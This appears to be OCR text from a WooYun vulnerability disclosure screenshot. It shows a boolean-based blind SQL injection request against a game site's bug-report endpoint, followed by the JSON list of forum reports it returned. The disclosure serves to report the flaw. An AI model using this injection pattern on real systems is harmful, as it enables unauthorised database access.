 Load URL
http://bug.sanguosha.com/ajax.php?a=list&clienttype=0&e=0&g=1 and length(user())=25 AND 000441=000441 -- &page=1&status=100
Split URL
Execute
Enable Post data Enable Referrer
{"list":[{"fid":"11090","gid":"1","uid":"5581","author":"\u8def\u4eba5581\u53f7","title":"\u539f\u5148\u8d2d\u4e70\u7684\u6b66\u5c06\u5168\u90fd\u6ca1\u6709\u4e86
","attachment":"","record_url":"","area":"2","client":"1","status":"21","level":"0","mark":"4","forumtime":"2015-10-15 12:03","blocked":"0","view":"24","reply":"1","orange":0},
{"fid":"11280","gid":"1","uid":"5263","author":"\u6211\u559c\u6b22\u7684\u540d\u5b57","title":"\u4f1a\u5458\u6d88
\u5931","attachment":"13075","record_url":"","area":"9","client":"4","status":"11","level":"0","mark":"4","forumtime":"2015-10-21
12:33","blocked":"0","view":"12","reply":"0","orange":0},{"fid":"11294","gid":"1","uid":"4200","author":"\u7403\u78e8\u5ddd\u9532","title":"\u5347\u7ea7\u5956\u52b1\u9886
\u7684\u4e34\u65f6\u901a\u884c\u8bc1\u4e0d\u5728\u5305\u88f9
\u91cc","attachment":"13322","record_url":"","area":"8","client":"2","status":"12","level":"0","mark":"7","forumtime":"2015-10-21
14:03","blocked":"0","view":"14","reply":"5","orange":1},{"fid":"11295","gid":"1","uid":"5645","author":"\u8def\u4eba5645\u53f7","title":"\u6700\u8fd1\u6ca1\u4e70\u4e1c\u897f
\u4f46\u6240\u6709\u7684\u94f6\u4e24\u548c\u5143\u5b9d\u5168\u90fd
\u4e3a0","attachment":"13081","record_url":"","area":"1","client":"1","status":"11","level":"0","mark":"4","forumtime":"2015-10-21
14:04","blocked":"0","view":"7","reply":"0","orange":0},{"fid":"11486","gid":"1","uid":"4654","author":"\u6b27\u9633\u6d2a\u535a","title":"\u4e91\u7aef\u4e09\u56fd\u6740
\u767b\u9646\u663e\u793aBUG","attachment":"13320","record_url":"","area":"1","client":"99","status":"12","level":"0","mark":"5","forumtime":"2015-10-26
www.wooyun.org